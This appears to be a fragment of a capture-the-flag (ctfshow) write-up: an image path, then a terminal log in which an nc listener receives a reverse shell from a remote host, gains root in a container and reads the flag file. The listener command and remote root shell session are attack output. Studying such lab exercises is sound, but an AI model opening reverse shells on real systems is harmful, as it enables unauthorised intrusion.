 [root@yq1ng ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:42314.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f5c3edd6be90:/usr/src# ls
ls
web.rb
root@f5c3edd6be90:/usr/src# cat /f*
cat /f*
ctfshow{c0714a42-10ac-4961-9026-e36116ae6f22}
root@f5c3edd6be90:/usr/src#